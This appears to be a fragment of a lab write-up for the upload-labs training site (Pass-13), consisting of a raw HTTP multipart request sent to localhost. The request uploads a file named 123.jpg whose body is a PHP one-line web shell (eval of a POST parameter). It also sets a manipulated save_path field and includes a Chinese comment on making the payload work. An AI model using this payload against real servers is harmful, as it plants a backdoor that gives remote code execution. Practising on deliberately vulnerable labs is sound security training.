 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------178219718278939137415346​97380
Content-Length: 520
Origin: http://localhost:81
Connection: close
Referer: http://localhost:81/upload-labs-master/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------17821971827893913741534697380
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------17821971827893913741534697380
Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['mima']); ?>//这里post需要大写
-----------------------------17821971827893913741534697380
Content-Disposition: form-data; name="submit"
上传
-----------------------------17821971827893913741534697380--